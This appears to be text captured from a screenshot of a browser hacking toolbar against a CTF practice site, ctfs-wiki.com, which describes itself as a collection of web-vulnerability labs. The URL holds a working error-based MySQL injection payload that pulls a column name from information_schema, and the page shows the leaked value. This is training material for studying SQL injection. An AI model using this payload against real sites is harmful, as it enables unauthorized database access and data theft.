 Load URL
http://www.ctfs-wiki.com/index.php?id=1 and (select 1 from (select count(*),concat((select (column_name) from information_schema.columns where
table_schema=database() and table_name='user' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id
Duplicate entry 'password1' for key 'group_key'
© CTFS-WIKI